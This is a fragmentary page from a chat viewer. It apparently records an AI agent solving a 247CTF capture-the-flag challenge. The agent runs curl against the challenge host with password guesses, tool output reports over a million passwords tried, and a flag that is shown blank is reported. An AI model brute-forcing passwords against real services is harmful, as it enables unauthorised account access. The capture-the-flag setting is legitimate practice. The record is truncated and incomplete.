 Chat Viewer
Write a script to brute-force passw
Search
Tokens: 0 sent · 0 recv
Light Mode
Show arguments
→ tool run_command
curl "https://55affb983512588f.247ctf.com/?password=237701818"
Show arguments
← result run_command
{"meta": null, "content": [], "structuredContent": null, "isError": false}
← result run_command
Tested 100000 passwords so far...
Tested 200000 passwords so far...
Tested 300000 passwords so far...
Tested 400000 passwords so far...
Tested 500000 passwords so far...
Tested 600000 passwords so far...
Tested 700000 passwords so far...
Tested 800000 passwords so far...
Tested 900000 passwords so far...
Tested 1000000 passwords so far...
Show more
← result run_command
247CTF <code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;</span><span style="color: #007700">require_onc
</span>
</code>
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 1821 100 1821
Assistant
The flag is: 247CTF{ }